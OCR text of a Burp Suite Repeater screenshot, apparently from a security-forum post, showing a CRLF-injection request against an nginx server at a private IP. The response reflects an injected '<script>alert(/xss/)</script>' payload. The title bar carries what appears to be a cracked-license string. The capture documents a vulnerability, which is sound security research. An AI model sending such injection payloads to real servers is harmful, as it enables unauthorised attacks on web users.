 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://10.23.88.137 ?
Request
Raw Headers Hex
GET /%0d%0a%0d%0a<script>alert(/xss/);</script>
HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr,
*/*
Accept-Language: zh-CN
If-Modified-Since: Sun, 17 Nov 2019 09:32:11 GMT
If-None-Match: "5dd1139b-264"
Host: 10.23.88.137
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
Trident/7.0; rv:11.0) like Gecko Core/1.70.3732.400
QQBrowser/10.5.3824.400
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.10.1
Date: Mon, 18 Nov 2019 12:51:02 GMT
Content-Type: text/html
Content-Length: 161
Connection: close
Location: https://10.23.88.137/
<script>alert(/xss/);</script>
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.10.1</center>
</body>
</html>
? < + > Type a search term 0 matches
先知社区
Done
386 bytes